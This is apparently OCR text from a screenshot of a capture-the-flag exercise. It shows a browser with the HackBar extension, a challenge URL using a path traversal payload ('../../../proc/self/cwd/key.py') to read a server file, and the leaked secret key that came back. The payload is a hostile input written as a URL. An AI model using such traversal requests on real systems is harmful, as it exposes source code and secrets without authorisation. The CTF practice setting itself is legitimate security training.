 Article Content:
#!/usr/bin/python key = 'Drmhze6EPcv0fN_81Bj-nA'
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse Cookie Editor HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHIN
URL
http://498b04a8-8558-4943-984d-f39a89ed3d5f.node3.buuoj.cn/article?name=../../../proc/self/cwd/key.py